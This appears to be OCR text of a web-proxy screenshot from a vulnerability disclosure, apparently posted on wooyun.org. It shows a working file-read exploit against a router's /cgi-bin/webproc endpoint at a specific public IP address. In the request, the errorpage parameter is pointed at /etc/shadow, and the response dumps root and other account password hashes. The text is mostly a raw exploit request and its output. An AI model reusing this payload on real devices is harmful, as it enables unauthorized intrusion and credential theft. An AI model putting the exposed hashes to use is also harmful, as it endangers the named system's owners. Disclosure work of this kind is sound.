 Go
Cancel
<
>
Target: http://59.153.98.6:8080
?
Request
Raw
Params
Headers
Hex
POST /cgi-bin/webproc HTTP/1.1
Host: 59.153.98.6:8080
Content-Length: 196
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: sessionid=41a6dff3; language=en_us; sys_UserName=admin
Connection: close
getpage=html%2Findex.html&errorpage=%2Fetc%2Fshadow&var%3Amenu=setup&var%3Apage=connected
&var%3Asubpage=-&obj-action=auth&%3Ausername=admin&%3Apassword=asdasd&%3Aaction=login&%3A
sessionid=41a6dff3
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.0 200 OK
pstVal->name:getpage; pstVal->value:html/main.html
pstVal->name:getpage; pstVal->value:html/index.html
pstVal->name:errorpage; pstVal->value:/etc/shadow
pstVal->name:var:menu; pstVal->value:setup
pstVal->name:var:page; pstVal->value:connected
pstVal->name:var:subpage; pstVal->value:-
pstVal->name:obj-action; pstVal->value:auth
pstVal->name::username; pstVal->value:admin
pstVal->name::password; pstVal->value:asdasd
pstVal->name::action; pstVal->value:login
pstVal->name::sessionid; pstVal->value:41a6dff3
Connection: close
Content-type: text/html
Pragma: no-cache
Cache-Control: no-cache
set-cookie: sessionid=41a6dff3; expires=Fri, 31-Dec-9999 23:59:59 GMT; path=/
#root:$1$BOYmzSKq$ePjEPSpkQGeBcZjlEeLqI.:13796:0:99999:7:::
root:$1$BOYmzSKq$ePjEPSpkQGeBcZjlEeLqI.:13796:0:99999:7:::
#tw:$1$zxEm2v6Q$qEbPfojsrrE/YkzqRm7qV/:13796:0:99999:7:::
#tw:$1$zxEm2v6Q$qEbPfojsrrE/YkzqRm7qV/:13796:0:99999:7:::
?
<
+
>
0 matches
www.wooyun.org
926 bytes | 514 millis